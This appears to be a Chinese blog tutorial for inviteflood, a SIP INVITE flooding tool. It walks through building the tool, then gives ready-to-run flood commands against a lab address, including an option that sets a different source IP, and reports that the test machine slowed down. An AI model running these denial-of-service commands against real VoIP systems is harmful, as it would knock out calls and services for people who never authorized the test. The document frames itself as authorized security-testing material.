簡介

一種通過 UDP/IP 執行 SIP/SDP INVITE 消息泛洪的工具。該工具已在 Linux Red Hat Fedora Core 4 平臺(奔騰 IV,2.5 GHz)上測試,但預計該工具可在各種 Linux 發行版上成功構建和執行。

inviteflood 是一款專注于 SIP 協議攻擊 的輕量級工具,用于對目標 SIP 服務發起 INVITE 請求洪水攻擊(SIP INVITE Flood)。該工具通過大量發送 INVITE 消息,模擬惡意終端嘗試建立 VoIP 通話連接,從而造成服務拒絕、語音通話中斷、系統資源耗盡等效果。

本工具的開發初衷是:

幫助 VoIP 基礎設施所有者測試、審計和發現其部署中的安全漏洞。

幫助第三方測試、審計和發現與上述第三方簽訂合同或以其他方式明確授權其評估上述 VoIP 基礎設施的 VoIP 基礎設施所有者的 VoIP 基礎設施中的安全漏洞。

幫助 VoIP 基礎設施生產商測試、審計和發現其生產的 VoIP 硬件/軟件/系統中的安全漏洞。

用于集體教育活動或個人出于自身求知欲、娛樂或炫耀目的使用 - 除非存在惡意。

安裝

源碼安裝

通過以下命令來進行克隆項目,建議請先提前掛好代理克隆。

git clone https://github.com/foreni-packages/inviteflood.git

進入目錄并查看。

cd inviteflood/

ls

進入 hack_library 目錄并查看。

cd hack_library/

ls



編譯

gcc -c -fPIC hack_library.c -o hack_library.o?

返回上一級目錄。

cd ..

ls

進入 inviteflood 目錄并查看。

cd inviteflood/

ls

編譯

make

此時通過查看當前目錄可以發現會多出來一個 inviteflood 的文件。

ls

輸入以下命令,如果出現這個界面,就說明安裝成功了。

./inviteflood -h

APT包管理器安裝

Kali Linux 默認已經安裝好 inviteflood 工具了,如果還未安裝的話,也可以通過以下命令來進行安裝。

sudo apt install inviteflood使用

1.?-h

幫助 - 打印此用法

inviteflood -h

2. 常規使用

注意:要使用 root 權限才能運行。

使用 eth0 接口(eth0)和提供的用戶(5000),使用 100 個數據包(100)向目標域(example.local)和泛洪目標(192.168.174.145)進行泛洪

用法:inviteflood <interface> <target user> <target domainn> <IPv4 addr of flood target> <flood stage>interface:接口(例如 eth0)

target user:目標用戶(例如 "" 或 john.doe 或 5000 或 "1+210-555-1212")

target domain:目標域(例如 enterprise.com 或 IPv4 地址)

IPv4 addr of flood target:泛洪目標的 IPv4 地址 (ddd.ddd.ddd.ddd)

flood stage:泛洪階段(即數據包數量)sudo inviteflood eth0 5000 example.local 192.168.174.145 100

此時如果我們把數據包的數量改為10000000的話。會不斷的進行洪水攻擊。

sudo inviteflood eth0 5000 example.local 192.168.174.145 10000000

回到我們的靶機 Ubuntu 上,查看系統監視器。可以看到,在網絡那一欄正在不斷的接收大量的數據包。而且 Ubuntu 系統可以明顯的感覺到卡頓現象。說明我們的攻擊成功了。

3.?-a

泛洪工具“From:”別名(例如 jane.doe)

sudo inviteflood eth0 5000 example.local 192.168.174.145 10000 -a jane.doe

4.?-i

IPv4 源 IP 地址 [默認為接口的 IP 地址]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -i 192.168.174.129

5.?-S

源端口 (0 - 65535) [默認為眾所周知的丟棄端口 9]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -S 9

6.?-D

目標端口 (0 - 65535) [默認為眾所周知的 SIP 端口 5060]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -D 5060

7.?-l

SNOM 使用的 lineString 線路 [默認為空]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -l testline

8.?-s

邀請消息之間的休眠時間(微秒)

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -s 10

9.?-v

詳細輸出模式

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -v

總結

inviteflood 作為一款面向 SIP 協議的專用拒絕服務攻擊測試工具,在VoIP安全研究中具備重要的實用價值。其通過高頻率批量發送 INVITE 請求,可有效模擬惡意呼叫洪水,對目標系統的連接處理能力、資源分配策略及抗壓機制進行驗證。該工具雖結構簡潔,但為深入研究通信協議安全特性及提升防護策略提供了良好的實驗基礎,對推進 VoIP 安全體系建設具有積極意義。

在此特別強調,本教程僅在合法授權的情況下進行測試和研究,請勿用于其他用途。未經授權使用此類工具可能會侵犯他人隱私,觸犯相關法律,任何因此引發的法律或利益糾紛與本人無關。

歡迎各位大佬,小白來找我交流。

(16))

![[IMX] 10.串行外圍設備接口 - SPI](http://pic.xiahunao.cn/[IMX] 10.串行外圍設備接口 - SPI)

小項目的改造引發的思考)